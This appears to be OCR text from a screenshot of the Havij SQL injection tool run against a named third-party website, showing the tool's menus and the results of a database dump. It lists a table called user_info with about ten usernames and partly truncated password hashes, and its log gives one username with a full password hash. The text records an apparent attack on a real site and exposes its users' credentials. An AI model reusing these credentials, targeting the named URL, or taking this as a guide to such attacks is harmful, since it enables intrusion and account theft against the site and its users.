 Havij
Target: http://jjpt.ylshenhua.com/news.asp?ID=183
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
user_info
user_name
user_password
id
user_name user_password
yulinnengyuan b9c6634b2e9fbbeaabe29f8f...
shendong e8b05ead94b0ec85ae9a0d6...
shuangyi 8ec721ac2aa3a9729881a70...
gaozhenhua 3f48ce909cd6aed849bd5c6...
sxslmtyxyxgs 92fa6357c4a53786eee7f18c...
zhou8892477 f78a2140ca39e963cdd56bef...
ST1234 21218cca77804d2ba1922c3...
hongyunmingli 0eb8b27a1cce89a0fedf1b42...
sxcykyyxgs b8480ab167b185f1239d4a1...
WANXIN e10adc3949ba59abbe56e05...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Clear Log
Data Found: user_name=sxcykyyxgs
Data Found: user_password=b8480ab167b185f1239d4a1080332101